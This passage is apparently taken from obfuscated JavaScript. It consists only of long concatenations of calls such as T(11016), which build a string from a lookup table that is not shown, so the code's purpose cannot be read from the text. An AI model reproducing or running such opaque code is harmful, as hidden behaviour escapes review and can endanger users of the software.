2001)+T(11016)+T(7560)+T(16452)+T(19253)+T(19475)+T(13431)+T(11248)+T(8792)+T(3830)+T(5718)+T(13314)+T(10943)+T(7140)+T(1857)+T(18674)+T(10775)+T(4747)+T(14207)+T(14447)+T(14234)+T(7431)+T(10229)+T(16900)+T(14937)+T(4152)+T(9716)+T(2800)+T(7485)+T(12609)+T(17855)+T(482)+T(16071)+T(15116)+T(5321)+T(13999)+T(18996)+T(12751)+T(10701)+T(13919)+T(1392)+T(13723)+T(4635)+T(1042)+T(17844)+T(5116)+T(10632)+T(1125)+T(8489)+T(14562)+T(7027)+T(11869)+T(1458)+T(728))+(T(10249)+T(17483)+T(6618)+T(17215)+T(20010)+T(17761)+T(11901)+T(17333)+T(16687)+T(20349)+T(6873)+T(6925)+T(13495)+T(14813)+T(7316)+T(20015)+T(12257)+T(16114)+T(1566)+T(8963)+T(8791)+T(6272)+T(12730)+T(2933)+T(893)+T(16403)+T(13619)+T(7033)+T(15192)+T(14867)+T(1222)+T(20035)+T(11307)+T(15144)+T(573)+T(2587)+T(17295)+T(3261)+T(2210)+T(16813)+T(11687)+T(9622)+T(3197)+T(2017)+T(11472)+T(1234)+T(15011)+T(12928)+T(11924)+T(5982)+T(9312)+T(9777)+T(18867)+T(19861)+T(7564)+T(15546)+T(14464)+T(7821)+T(3353)+T(9944)+T(16977)+T(19237)+T(14647)+T(19227)+T(6358)+T(6428)+T(3595)+T(441)+T(11663)+T(13521)+T(10554)+T(1774)+T(8835)+T(17270)+T(4191)+T(18944)+T(6130)+T(17054)+T(1189)+T(6863)+T(20268)+T(10949)+T(12919)+T(7135)+T(10158)+T(6779)+T(9963)+T(18500)+T(18507)+T(18121)+T(15986)+T(19854)+T(2502)+T(731)+T(9214)+T(11053)+T(11562)+T(15641)+T(19245)+T(2630))+(T(10101)+T(15773)+T(5999)+T(4044)+T(16280)+T(3817)+T(11498)+T(13518)+T(16786)+T(9438)+T(4432)+T(11584)+T(2382)+T(2979)+T(8956)+T(19137)+T(14762)+T(15225)+T(10012)+T(14552)+T(10162)+T(5893)+T(17303)+T(18451)+T(11339)+T(7763)+T(8625)+T(10905)+T(15899)+T(14367)+T(13485)+T(18911)+T(15489)+T(2545)+T(19650)+T(20723)+T(8145)+T(16870)+T(6846)+T(13981)+T(804)+T(5071)+T(9774)+T(10300)+T(2614)+T(18466)+T(7240)+T(10700)+T(13040)+T(19811)+T(15102)+T(1063)+T(5139)+T(11058)+T(9733)+T(5289)+T(4162)+T(12348)+T(9942)+T(2922)+T(9044)+T(17651)+T(8984)+T(9662)+T(12941)+T(9102)+T(3469)+T(7217)+T(2637)+T(12379)+T(8490)+T(7686)+T(2666)+T(5454)+T(17521)+T(2917)+T(9657)+T(11933)+T(3484)+T(6507)+T(17325)+T(8398)+T(17727)+T(7794)+T(7002)+T(4017)+T(14594)+T(17118)+T(14471)+T(6161)+T(5488)+T(19957)+T(1560)+T(15039)+T(17502)+T(3842)+T(2364)+T(10946)+T(16063)+T(15722))+(T(10561)+T(13250)+T(12727)+T(4381)+T(9578)+T(14205)+T(16258)+T(8134)+T(19342)+T(5818)+T(8357)+T(1992)+T(10600)+T(12077)+T(11954)+T(15274)+T(5932)+T(12247)+T(3651)+T(15212)+T(19095)+T(1022)+T(18685)+T(15628)+T(11095)+T(8326)+T(18148)+T(10592)+T(9047)+T(10981)+T(1356)+T(18889)+T(9675)+T(2776)+T(8955)+T(11622)+T(12716)+T(10612)+T(2159)+T(5462)+T(12988)+T(18773)+T(3502)+T(13821)+T(14136)+T(11232)+T(4019)+T(13121)+T(11756)+T(5539)+T(18369)+T(374)+T(14586)+T(5590)+T(18989)+T(14204)+T(18616)+T(20757)+T(13122)+T(12270)+T(12869)+T(3658)+T(4379)+T(1247)+T(8149)+T(7451)+T(20378)+T(8424)+T(13079)+T(10205)+T(2067)+T(6135)+T(18301)+T(1474)+T(8285)+T(16826)+T(13756)+T(20668)+T(14887)+T(16088)+T(8360)+T(16780)+T(1224)+T(14256)+T(11217)+T(16286)+T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(1518)+T(3320)+T(4853)+T(9737)+T(10959))+(T(15579)+T(20550)+T(3133)+T(9246)+T(13564)+T(7483)+T(13808)+T(7059)+T(480)+T(12105)+T(2608)+T(11574)+T(11724)+T(727)+T(13394)+T(16009)+T(7613)+T(4913)+T(19560)+T(1462)+T(15914)+T(3446)+T(15651)+T(7106)+T(4576)+T(5816)+T(9911)+T(20512)+T(8732)+T(7503)+T(4118)+T(4506)+T(13232)+T(19717)+T(13628)+T(11570)+T(6098)+T(2857)+T(1519)+T(15417)+T(16376)+T(20024)+T(5501)+T(19115)+T(19374)+T(19679)+T(12538)+T(18860)+T(18094)+T(1488)+T(17659)+T(7512)+T(6401)+T(7527)+T(17007)+T(18567)+T(6640)+T(14462)+T(2388)+T(18736)+T(10808)+T(9060)+T(6411)+T(2099)+T(2709)+T(18492)+T(7144)+T(8046)+T(20714)+T(18215)+T(20169)+T(10489)+T(11397)+T(8379)+T(14225)+T(2457)+T(11003)+T(15955)+T(4681)+T(19126)+T(13770)+T(11570)+T(11145)+T(9311)+T(631)+T(17150)+T(19625)+T(17694)+T(19218)+T(15347)+T(9534)+T(13860)+T(15653)+T(722)+T(4247)+T(18537)+T(6171)+T(17346)+T(20758)+T(7090))+(T(17453)+T(12874)+T(5603)+T(7682)+T(3481)+T(8825)+T(4949)+T(3456)+T(20200)+T(800)+T(7346)+T(3695)+T(6724)+T(14425)+T(19107)+T(18485)+T(14805)+T(16115)+T(16279)+T(10633)+T(11068)+T(5143)+T(18279)+T(12271)+T(20067)+T(4886)+T(8619)+T(19246)+T(20543)+T(18393)+T(13240)+T(10784)+T(3715)+T(6302)+T(1175)+T(7992)+T(17571)+T(4089)+T(10611)+T(5915)+T(16703)+T(1754)+T(9839)+T(12472)+T(20332)+T(17111)+T(1634)+T(3984)+T(14007)+T(1739)+T(5704)+T(13776)+T(3400)+T(13269)+T(1304)+T(8198)+T(13750)+T(9313)+T(11680)+T(20045)+T(5887)+T(10014)+T(3114)+T(19367)+T(8947)+T(14288)+T(3209)+T(19384)+T(5931)+T(5969)+T(17380)+T(10574)+T(14012)+T(19822)+T(13148)+T(8802)+T(16946)+T(17965)+T(14846)+T(10978)+T(18157)+T(5558)+T(19781)+T(8789)+T(20183)+T(12820)+T(12817)+T(384)+T(16978)+T(20315)+T(11320)+T(1255)+T(7057)+T(16717)+T(1693)+T(10233)+T(20039)+T(8335)+T(20700)+T(10320))+(T(18264)+T(20649)+T(9497)+T(17199)+T(5585)+T(12496)+T(11150)+T(5699)+T(2490)+T(20171)+T(9824)+T(13533)+T(8722)+T(14677)+T(11086)+T(5411)+T(19549)+T(6684)+T(9606)+T(6589)+T(9721)+T(9262)+T(17290)+T(18835)+T(6156)+T(4973)+T(16076)+T(13070)+T(15193)+T(2152)+T(5483)+T(3731)+T(11697)+T(13890)+T(14225)+T(2457)+T(11003)+T(15955)+T(4681)+T(19126)+T(13770)+T(11570)+T(11145)+T(9311)+T(631)+T(17150)+T(19625)+T(17694)+T(3853)+T(6821)+T(6741)+T(18149)+T(10796)+T(20597)+T(6026)+T(352)+T(12161)+T(13929)+T(5123)+T(5745)+T(18604)+T(19771)+T(14363)+T(15537)+T(16547)+T(16646)+T(3983)+T(4158)+T(8783)+T(4590)+T(14060)+T(853)+T(5769)+T(5973)+T(1057)+T(8388)+T(8125)+T(14412)+T(9629)+T(14206)+T(15840)+T(16202)+T(4545)+T(18197)+T(2669)+T(13438)+T(20740)+T(11061)+T(4299)+T(6420)+T(7799)+T(4346)+T(13970)+T(17150)+T(19625)+T(17694)+T(14366)+T(16201)+T(1640)+T(17397))+(T(7184)+T(13531)+T(20363)+T(11211)+T(17542)+T(1094)+T(17170)+T(15841)+T(14155)+T(9651)+T(11394)+T(4003)+T(460)+T(20373)+T(2574)+T(1725)+T(16941)+T(5473)+T(4674)+T(19782)+T(10711)+T(3475)+T(3955)+T(7497)+T(1118)+T(15037)+T(4239)+T(16167)+T(16999)+T(5947)+T(2440)+T(18390)+T(6100)+T(13873)+T(2206)+T(16767)+T(6342)+T(14724)+T(779)+T(406)+T(10304)+T(10138)+T(10082)+T(11350)+T(17588)+T(9893)+T(20551)+T(5806)+T(2088)+T(15085)+T(7258)+T(18052)+T(19174)+T(13646)+T(17900)+T(7132)+T(18637)+T(17768)+T(8393)+T(6780)+T(15749)+T(9095)+T(12499)+T(9559)+T(3625)+T(16231)+T(6247)+T(13452)+T(20631)+T(13310)+T(11736)+T(17370)+T(5316)+T(14342)+T(11782)+T(6179)+T(5933)+T(12189)+T(11848)+T(17678)+T(18940)+T(5643)+T(12306)+T(2276)+T(10787)+T(19900)+T(11629)+T(15460)+T(14443)+T(8274)+T(14545)+T(3051)+T(1776)+T(19220)+T(9943)+T(14811)+T(19374)+T(19679)+T(12538)+T(19767))+(T(4974)+T(18317)+T(9820)+T(19788)+T(6508)+T(5213)+T(11292)+T(3984)+T(14007)+T(1739)+T(5704)+T(8250)+T(7635)+T(16094)+T(15522)+T(10655)+T(692)+T(15256)+T(15874)+T(3516)+T(3443)+T(15933)+T(1707)+T(5987)+T(15490)+T(4151)+T(6382)+T(14884)+T(10564)+T(6036)+T(6463)+T(19421)+T(8677)+T(19474)+T(16491)+T(9178)+T(10551)+T(7933)+T(10206)+T(9331)+T(2675)+T(9351)+T(5836)+T(2767)+T(12327)+T(17002)+T(3156)+T(11456)+T(5666)+T(2167)+T(18191)+T(9789)+T(17567)+T(15310)+T(17115)+T(7741)+T(20221)+T(8309)+T(10491)+T(4224)+T(5708)+T(19251)+T(3105)+T(6815)+T(11823)+T(16758)+T(8253)+T(13760)+T(2742)+T(13211)+T(16632)+T(12059)+T(3992)+T(15349)+T(20389)+T(2648)+T(9220)+T(8680)+T(2803)+T(18428)+T(15380)+T(2835)+T(17879)+T(8396)+T(15935)+T(18441)+T(16118)+T(8822)+T(7790)+T(9985)+T(10790)+T(17269)+T(20232)+T(680)+T(6622)+T(16916)+T(19583)+T(19209)+T(11553)+T(12169))+(T(20072)+T(20742)+T(16360)+T(16206)+T(13810)+T(15036)+T(9612)+T(11125)+T(20572)+T(3936)+T(4428)+T(1952)+T(14070)+T(4167)+T(15156)+T(7265)+T(12448)+T(16244)+T(11709)+T(15655)+T(18826)+T(2147)+T(1777)+T(1153)+T(5314)+T(10009)+T(18155)+T(20506)+T(13406)+T(18082)+T(7707)+T(10539)+T(569)+T(10663)+T(8988)+T(3246)+T(18734)+T(12768)+T(17817)+T(5914)+T(18701)+T(4327)+T(10462)+T(3235)+T(15854)+T(1041)+T(6895)+T(5599)+T(14439)+T(15883)+T(14197)+T(8078)+T(18528)+T(992)+T(16766)+T(336)+T(6157)+T(13094)+T(16770)+T(1451)+T(18752)+T(4565)+T(12967)+T(20062)+T(17023)+T(9205)+T(6772)+T(9579)+T(14480)+T(13654)+T(1356)+T(18889)+T(9675)+T(2776)+T(16539)+T(5936)+T(12716)+T(8900)+T(9261)+T(8970)+T(19368)+T(19088)+T(19998)+T(11426)+T(16005)+T(6016)+T(17008)+T(19352)+T(7088)+T(3095)+T(2371)+T(16263)+T(4796)+T(834)+T(8093)+T(5467)+T(13604)+T(4969)+T(1931)+T(5222))+(T(15918)+T(4207)+T(10518)+T(7059)+T(480)+T(12105)+T(2608)+T(16569)+T(13603)+T(11766)+T(20418)+T(17792)+T(12489)+T(12896)+T(13755)+T(12527)+T(13852)+T(8605)+T(1458)+T(728)+T(10249)+T(17483)+T(6618)+T(17215)+T(15048)+T(17761)+T(18559)+T(15224)+T(16639)+T(8994)+T(17063)+T(10658)+T(9464)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(4800)+T(20417)+T(17095)+T(2909)+T(7473)+T(16922)+T(14971)+T(7465)+T(4372)+T(18621)+T(10132)+T(9410)+T(17492)+T(12513)+T(3693)+T(6387)+T(17748)+T(12195)+T(11508)+T(10949)+T(12919)+T(7135)+T(10158)+T(6779)+T(9963)+T(10983)+T(15559)+T(15909)+T(1458)+T(728)+T(10249)+T(17483)+T(6618)+T(17215)+T(15048)+T(17761)+T(18559)+T(15224)+T(16639)+T(8994)+T(17063)+T(10658)+T(9464)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(4800)+T(20417)+T(17630)+T(20292)+T(9298)+T(17033)+T(16428)+T(12034)+T(6125)+T(3905)+T(13950)+T(1219)+T(6985)+T(12577))+(T(9730)+T(11209)+T(8340)+T(15496)+T(18958)+T(12430)+T(6231)+T(3359)+T(15146)+T(18548)+T(6258)+T(9469)+T(7023)+T(6393)+T(8337)+T(610)+T(2744)+T(15280)+T(20510)+T(19841)+T(14571)+T(3860)+T(6847)+T(7426)+T(5748)+T(10420)+T(9496)+T(4642)+T(15346)+T(12811)+T(3797)+T(10218)+T(15583)+T(12471)+T(6577)+T(14227)+T(19117)+T(18241)+T(9894)+T(5262)+T(8865)+T(17315)+T(11711)+T(4562)+T(3335)+T(12761)+T(7333)+T(3569)+T(1914)+T(1608)+T(2851)+T(14429)+T(2870)+T(20048)+T(14196)+T(7359)+T(10382)+T(16621)+T(11540)+T(11225)+T(19511)+T(20770)+T(12855)+T(17608)+T(2427)+T(14691)+T(9647)+T(19361)+T(904)+T(9474)+T(11237)+T(14517)+T(5674)+T(7166)+T(7520)+T(12728)+T(12581)+T(10955)+T(2188)+T(18729)+T(13849)+T(12318)+T(18378)+T(3851)+T(5024)+T(8736)+T(17528)+T(13686)+T(8654)+T(4435)+T(19324)+T(13715)+T(9901)+T(7509)+T(11429)+T(5941)+T(3920)+T(13175)+T(3210)+T(10247))+(T(7767)+T(14072)+T(13052)+T(20384)+T(19695)+T(8133)+T(4280)+T(13854)+T(8058)+T(11525)+T(11021)+T(1563)+T(20099)+T(5716)+T(16863)+T(9393)+T(14840)+T(738)+T(18883)+T(11894)+T(16008)+T(8639)+T(13811)+T(14876)+T(4194)+T(16929)+T(9087)+T(2483)+T(6183)+T(5007)+T(17466)+T(7950)+T(19163)+T(18231)+T(461)+T(454)+T(3252)+T(15578)+T(19403)+T(6e3)+T(879)+T(10777)+T(8491)+T(15441)+T(11319)+T(10175)+T(18882)+T(16482)+T(20164)+T(16521)+T(12907)+T(15295)+T(844)+T(1395)+T(18587)+T(17379)+T(16299)+T(19182)+T(14107)+T(8349)+T(9382)+T(6841)+T(11945)+T(3633)+T(989)+T(8794)+T(20298)+T(14845)+T(17028)+T(1853)+T(15236)+T(9776)+T(15877)+T(14818)+T(16918)+T(9120)+T(7823)+T(10411)+T(12972)+T(18747)+T(16956)+T(18884)+T(2940)+T(8283)+T(7069)+T(1479)+T(14231)+T(2011)+T(2402)+T(3411)+T(12366)+T(2136)+T(10575)+T(4329)+T(5398)+T(16378)+T(15745)+T(15957)+T(12843)+T(6871))+(T(14116)+T(18104)+T(8935)+T(20710)+T(9686)+T(17681)+T(889)+T(1652)+T(19619)+T(12634)+T(2496)+T(9947)+T(5452)+T(15023)+T(15480)+T(8070)+T(13752)+T(4149)+T(15221)+T(4509)+T(9896)+T(2271)+T(18070)+T(4237)+T(3373)+T(13180)+T(11310)+T(19413)+T(5609)+T(3779)+T(17986)+T(20419)+T(2273)+T(13340)+T(11700)+T(8306)+T(5136)+T(4259)+T(3764)+T(18564)+T(16926)+T(3009)+T(1864)+T(8902)+T(16735)+T(3334)+T(7406)+T(20082)+T(19195)+T(14323)+T(18023)+T(13993)+T(8248)+T(15377)+T(7382)+T(14045)+T(3125)+T(15134)+T(6532)+T(4053)+T(12351)+T(10176)+T(9743)+T(4865)+T(17648)+T(9121)+T(18375)+T(4849)+T(8397)+T(8436)+T(19956)+T(11587)+T(822)+T(7222)+T(4518)+T(13608)+T(2517)+T(7137)+T(12703)+T(15981)+T(16221)+T(10416)+T(6689)+T(4966)+T(11026)+T(18573)+T(14716)+T(5128)+T(11857)+T(7864)+T(11179)+T(17520)+T(5003)+T(17144)+T(15475)+T(10566)+T(13170)+T(5824)+T(9768)+T(18351))+(T(18724)+T(10517)+T(10470)+T(15429)+T(8843)+T(7978)+T(8038)+T(16757)+T(10857)+T(836)+T(14706)+T(19343)+T(17200)+T(5776)+T(9930)+T(11013)+T(8181)+T(2050)+T(18078)+T(15155)+T(13859)+T(13783)+T(17959)+T(9309)+T(13017)+T(14153)+T(5966)+T(14894)+T(6912)+T(15944)+T(1460)+T(5216)+T(3996)+T(6438)+T(20071)+T(11932)+T(11512)+T(8329)+T(13062)+T(14047)+T(16618)+T(14568)+T(10530)+T(14674)+T(1097)+T(6484)+T(5896)+T(18029)+T(6330)+T(4322)+T(3174)+T(2590)+T(12127)+T(11611)+T(18445)+T(6528)+T(17301)+T(3965)+T(7037)+T(3383)+T(14481)+T(8595)+T(6559)+T(17756)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(7004)+T(6743)+T(1967)+T(14796)+T(12725)+T(12884)+T(14532)+T(9169)+T(642)+T(10144)+T(10988)+T(3569)+T(1914)+T(1608)+T(2851)+T(14429)+T(2870)+T(20048)+T(14196)+T(7359)+T(10382)+T(6315)+T(14349)+T(3913)+T(7757)+T(20681))+(T(8765)+T(1775)+T(3790)+T(8795)+T(18979)+T(7838)+T(15217)+T(9458)+T(4124)+T(3140)+T(3751)+T(12344)+T(15438)+T(11107)+T(15897)+T(8279)+T(19945)+T(12137)+T(4723)+T(9795)+T(3165)+T(8454)+T(20038)+T(16885)+T(17787)+T(1581)+T(7965)+T(4910)+T(7458)+T(6731)+T(7259)+T(9233)+T(16419)+T(19714)+T(12080)+T(1190)+T(12458)+T(910)+T(19565)+T(5395)+T(1986)+T(6937)+T(8263)+T(2401)+T(6452)+T(19667)+T(10960)+T(4665)+T(10673)+T(14536)+T(769)+T(8103)+T(5847)+T(6406)+T(7470)+T(17019)+T(18154)+T(5744)+T(9228)+T(4329)+T(5398)+T(16378)+T(15745)+T(15957)+T(12843)+T(6871)+T(14116)+T(18104)+T(8935)+T(20710)+T(9686)+T(17681)+T(7381)+T(626)+T(19619)+T(12634)+T(2496)+T(9947)+T(5452)+T(15023)+T(15715)+T(2375)+T(5761)+T(9978)+T(9213)+T(10977)+T(9484)+T(20683)+T(12140)+T(6791)+T(12420)+T(1648)+T(1839)+T(11009)+T(9974)+T(14929)+T(3118)+T(16768)+T(16625)+T(4777))+(T(16456)+T(1334)+T(17178)+T(18147)+T(1160)+T(12660)+T(5064)+T(8595)+T(6559)+T(17756)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(17107)+T(11604)+T(11177)+T(11707)+T(6819)+T(12387)+T(5920)+T(338)+T(10926)+T(4845)+T(19217)+T(9888)+T(2983)+T(1875)+T(5112)+T(13096)+T(2538)+T(13395)+T(12548)+T(11200)+T(2740)+T(12546)+T(17561)+T(5302)+T(5541)+T(11751)+T(6245)+T(7511)+T(8026)+T(15325)+T(5237)+T(3624)+T(8742)+T(10604)+T(1197)+T(5267)+T(17866)+T(14685)+T(12426)+T(3384)+T(20113)+T(7537)+T(12246)+T(1759)+T(963)+T(6850)+T(18237)+T(12717)+T(7629)+T(11520)+T(6109)+T(20215)+T(19654)+T(13512)+T(14186)+T(3993)+T(19425)+T(9712)+T(10712)+T(16302)+T(14663)+T(1703)+T(19140)+T(20276)+T(18550)+T(7358)+T(13669)+T(11241)+T(4720)+T(18920)+T(15950)+T(5035)+T(8446)+T(19278)+T(18472)+T(12578)+T(12597)+T(991)+T(6736)+T(4936))+(T(12700)+T(13339)+T(16014)+T(18119)+T(4323)+T(15618)+T(18363)+T(5373)+T(1968)+T(3178)+T(18168)+T(19130)+T(19459)+T(12225)+T(1539)+T(347)+T(12800)+T(9977)+T(3307)+T(20180)+T(13421)+T(12110)+T(16032)+T(4366)+T(7361)+T(9063)+T(9004)+T(15714)+T(1079)+T(19711)+T(8205)+T(12444)+T(1659)+T(18327)+T(3791)+T(423)+T(612)+T(7122)+T(13447)+T(7814)+T(8872)+T(14475)+T(3518)+T(13644)+T(12008)+T(17899)+T(10334)+T(11043)+T(15850)+T(4116)+T(20685)+T(6211)+T(13365)+T(5948)+T(11991)+T(20528)+T(4743)+T(16691)+T(14613)+T(12607)+T(3046)+T(6254)+T(19627)+T(2014)+T(1606)+T(13786)+T(10588)+T(20788)+T(2861)+T(15744)+T(12868)+T(5080)+T(1576)+T(20278)+T(4359)+T(10728)+T(19543)+T(10245)+T(11359)+T(667)+T(1331)+T(17625)+T(2652)+T(15566)+T(2968)+T(18831)+T(15998)+T(17034)+T(13613)+T(7693)+T(20717)+T(1812)+T(7965)+T(4910)+T(7458)+T(6731)+T(7259)+T(17058)+T(11140)+T(13489))+(T(467)+T(4352)+T(11513)+T(15673)+T(1232)+T(9811)+T(7147)+T(18546)+T(17119)+T(1699)+T(16682)+T(12520)+T(15383)+T(13117)+T(5121)+T(17641)+T(15334)+T(14911)+T(19500)+T(9229)+T(10911)+T(20306)+T(10842)+T(3329)+T(12815)+T(6107)+T(15830)+T(4319)+T(968)+T(17691)+T(743)+T(9304)+T(1822)+T(10034)+T(3915)+T(8130)+T(794)+T(11997)+T(8537)+T(16707)+T(9084)+T(19832)+T(15070)+T(4523)+T(5224)+T(13682)+T(16443)+T(15769)+T(4668)+T(13156)+T(1465)+T(14620)+T(16728)+T(10459)+T(8389)+T(17189)+T(4012)+T(8090)+T(17233)+T(3875)+T(19387)+T(7163)+T(19109)+T(11006)+T(5176)+T(734)+T(6361)+T(9856)+T(2747)+T(15467)+T(3563)+T(1204)+T(10246)+T(8673)+T(2103)+T(10454)+T(897)+T(3208)+T(20474)+T(4380)+T(16747)+T(13880)+T(12377)+T(8830)+T(589)+T(13397)+T(8413)+T(2856)+T(9738)+T(10814)+T(16748)+T(563)+T(9413)+T(5334)+T(4954)+T(15871)+T(4265)+T(16886)+T(4805)+T(18595))+(T(1613)+T(12273)+T(13364)+T(2571)+T(4554)+T(5681)+T(10635)+T(17515)+T(17821)+T(19559)+T(17493)+T(4478)+T(9591)+T(1479)+T(14231)+T(2011)+T(2402)+T(3411)+T(15580)+T(16801)+T(16429)+T(19490)+T(19221)+T(5387)+T(12612)+T(1889)+T(4406)+T(6778)+T(18427)+T(20369)+T(10235)+T(16328)+T(6585)+T(7433)+T(19406)+T(10490)+T(16002)+T(18570)+T(4266)+T(18590)+T(12624)+T(5048)+T(20716)+T(15020)+T(8926)+T(8362)+T(13305)+T(15249)+T(9790)+T(2471)+T(7543)+T(2521)+T(8777)+T(16275)+T(18975)+T(16072)+T(6384)+T(17645)+T(4288)+T(13653)+T(11461)+T(10010)+T(8749)+T(6443)+T(20323)+T(11146)+T(18713)+T(16667)+T(13456)+T(11987)+T(14097)+T(17551)+T(13657)+T(3267)+T(13820)+T(12352)+T(17044)+T(14247)+T(17461)+T(7372)+T(14722)+T(4822)+T(6649)+T(8001)+T(17320)+T(19544)+T(6397)+T(13015)+T(10284)+T(18646)+T(17489)+T(17624)+T(5486)+T(19917)+T(2374)+T(6211)+T(13365)+T(5948)+T(11991)+T(20528))+(T(4743)+T(16691)+T(14613)+T(12607)+T(3046)+T(6254)+T(19627)+T(2014)+T(1606)+T(13786)+T(10588)+T(20788)+T(2861)+T(15744)+T(12868)+T(5080)+T(1576)+T(15703)+T(19225)+T(6748)+T(18367)+T(15979)+T(7461)+T(4201)+T(5549)+T(9473)+T(15611)+T(11028)+T(16493)+T(5208)+T(3074)+T(5047)+T(10890)+T(3127)+T(11417)+T(2456)+T(8843)+T(7978)+T(8038)+T(16757)+T(10857)+T(16199)+T(5935)+T(5273)+T(16110)+T(6224)+T(15565)+T(5404)+T(14874)+T(9700)+T(9453)+T(9993)+T(7769)+T(17350)+T(6437)+T(5343)+T(2721)+T(4768)+T(11124)+T(17989)+T(16001)+T(11464)+T(9326)+T(17754)+T(20514)+T(4638)+T(7671)+T(3059)+T(7488)+T(18054)+T(2466)+T(19914)+T(15492)+T(12672)+T(788)+T(7435)+T(17496)+T(13346)+T(6409)+T(2323)+T(15e3)+T(8740)+T(19548)+T(10029)+T(14331)+T(4457)+T(7916)+T(19481)+T(9107)+T(18308)+T(5286)+T(13598)+T(15227)+T(20379)+T(2104)+T(4803)+T(1481)+T(16427)+T(15569)+T(14477))+(T(8075)+T(18092)+T(12428)+T(8197)+T(19243)+T(17438)+T(2150)+T(3989)+T(18449)+T(16234)+T(1967)+T(14796)+T(12725)+T(12884)+T(14532)+T(9169)+T(11379)+T(15049)+T(13425)+T(20393)+T(5760)+T(16899)+T(469)+T(1797)+T(17663)+T(9133)+T(6958)+T(890)+T(15990)+T(1507)+T(16834)+T(15931)+T(6878)+T(2228)+T(6547)+T(3815)+T(2686)+T(13561)+T(3348)+T(10251)+T(10942)+T(6927)+T(6673)+T(4245)+T(16926)+T(11493)+T(1864)+T(8902)+T(16735)+T(3334)+T(7406)+T(20082)+T(19195)+T(14323)+T(18023)+T(13993)+T(8248)+T(679)+T(14191)+T(4813)+T(12616)+T(13324)+T(1386)+T(20555)+T(19176)+T(17890)+T(17227)+T(11542)+T(10956)+T(8711)+T(12722)+T(14810)+T(20140)+T(17247)+T(3134)+T(2530)+T(19624)+T(3968)+T(18345)+T(2717)+T(4150)+T(14623)+T(10215)+T(11079)+T(7457)+T(1423)+T(14259)+T(6894)+T(15712)+T(12630)+T(5517)+T(4250)+T(11489)+T(20677)+T(12294)+T(20077)+T(19964)+T(8748)+T(18225)+T(6783))+(T(17457)+T(2016)+T(7849)+T(6403)+T(2996)+T(10387)+T(4202)+T(10096)+T(9560)+T(8161)+T(6435)+T(9522)+T(8734)+T(8488)+T(10640)+T(3498)+T(10183)+T(14486)+T(13065)+T(10442)+T(16522)+T(20412)+T(15186)+T(8913)+T(1985)+T(6994)+T(17262)+T(19499)+T(6138)+T(11855)+T(14141)+T(9436)+T(17841)+T(3812)+T(567)+T(9887)+T(3050)+T(12123)+T(1158)+T(13696)+T(7547)+T(15373)+T(8596)+T(4803)+T(1481)+T(16427)+T(15569)+T(14477)+T(8075)+T(18092)+T(12428)+T(16679)+T(9711)+T(13430)+T(2698)+T(4989)+T(17913)+T(637)+T(19215)+T(16514)+T(9916)+T(6671)+T(17083)+T(6263)+T(19177)+T(16794)+T(6412)+T(15194)+T(1229)+T(16853)+T(4624)+T(1821)+T(12201)+T(5930)+T(6269)+T(7051)+T(3726)+T(15596)+T(19777)+T(7842)+T(2777)+T(5979)+T(2493)+T(15007)+T(16589)+T(17102)+T(19240)+T(1858)+T(19947)+T(3458)+T(6823)+T(2799)+T(3097)+T(5804)+T(5751)+T(17877)+T(19184)+T(17767)+T(19541)+T(9991))+(T(18847)+T(17814)+T(1877)+T(11705)+T(13913)+T(9779)+T(16013)+T(17707)+T(5432)+T(12836)+T(6581)+T(7848)+T(1842)+T(16141)+T(8937)+T(3902)+T(5031)+T(8407)+T(13191)+T(11754)+T(588)+T(14411)+T(4737)+T(19563)+T(16598)+T(4024)+T(8463)+T(1431)+T(4398)+T(16642)+T(4705)+T(8287)+T(13814)+T(13023)+T(11637)+T(4891)+T(17128)+T(14602)+T(4298)+T(18526)+T(15663)+T(371)+T(10216)+T(1374)+T(16475)+T(8595)+T(13429)+T(3494)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(17107)+T(11604)+T(11177)+T(11707)+T(6819)+T(12387)+T(5920)+T(338)+T(1591)+T(13051)+T(3455)+T(17032)+T(20103)+T(11465)+T(12362)+T(6726)+T(12279)+T(2432)+T(9119)+T(15382)+T(3371)+T(11042)+T(7885)+T(8864)+T(17436)+T(6723)+T(14883)+T(6893)+T(1082)+T(12914)+T(12711)+T(1577)+T(5823)+T(10003)+T(6964)+T(16653)+T(15165)+T(2434)+T(17249)+T(19014)+T(7824)+T(15158))+(T(6583)+T(14634)+T(16576)+T(1578)+T(721)+T(19016)+T(7800)+T(18842)+T(17576)+T(4999)+T(11872)+T(832)+T(13647)+T(1673)+T(6430)+T(17079)+T(5735)+T(13046)+T(20480)+T(5295)+T(16904)+T(11699)+T(18447)+T(4488)+T(1165)+T(4753)+T(7112)+T(3280)+T(11337)+T(13278)+T(17928)+T(12689)+T(9948)+T(691)+T(18667)+T(6686)+T(15051)+T(11686)+T(11239)+T(16113)+T(4444)+T(14598)+T(2226)+T(15610)+T(9162)+T(10501)+T(12743)+T(7041)+T(6033)+T(9416)+T(19200)+T(8467)+T(5940)+T(1132)+T(11862)+T(14369)+T(1142)+T(3253)+T(3954)+T(5538)+T(19506)+T(11109)+T(5554)+T(9247)+T(13833)+T(18652)+T(10135)+T(12069)+T(19068)+T(2163)+T(3539)+T(5781)+T(16157)+T(2806)+T(17636)+T(12542)+T(11227)+T(4062)+T(19827)+T(1427)+T(15415)+T(6745)+T(14387)+T(1056)+T(17722)+T(19073)+T(14585)+T(19357)+T(15203)+T(16082)+T(18429)+T(9586)+T(11835)+T(812)+T(4030)+T(1134)+T(14126)+T(717)+T(18216)+T(12313))+(T(19540)+T(3678)+T(6323)+T(15069)+T(19663)+T(7296)+T(3787)+T(4511)+T(8998)+T(17259)+T(1463)+T(15498)+T(3962)+T(3839)+T(7870)+T(11252)+T(15045)+T(18309)+T(5725)+T(9757)+T(19668)+T(19121)+T(3827)+T(2244)+T(11096)+T(18089)+T(11556)+T(14377)+T(2385)+T(3101)+T(8304)+T(3296)+T(20239)+T(15858)+T(9094)+T(13068)+T(18017)+T(8881)+T(1706)+T(17418)+T(8052)+T(19735)+T(12018)+T(12508)+T(12559)+T(3495)+T(6455)+T(3232)+T(9720)+T(14970)+T(12591)+T(7627)+T(10844)+T(16130)+